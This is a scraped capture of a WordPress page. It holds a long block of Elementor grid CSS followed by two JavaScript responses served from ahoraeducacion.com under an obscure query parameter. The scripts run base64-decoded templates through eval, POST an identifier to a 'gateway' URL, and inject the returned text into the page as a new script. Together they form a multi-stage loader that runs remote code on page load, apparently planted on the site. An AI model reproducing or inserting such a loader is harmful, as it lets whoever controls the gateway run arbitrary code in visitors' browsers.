.wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 954
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","h1AHG9DWWvAu7R79Pl11nGYzZWkvZ3QrdHRqMURlTnBYa2xwY2FuTk1tMmpmMjlPMFZIRjM4VWczWXc9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 412
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","AIxZDX1lIPEgM6eXhXNOO2g3Y2JOQS9BMTZDZzdjaDlhR2YwNFFORDNqMDVRbmJYa2pCU3dKUzFMSWs9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();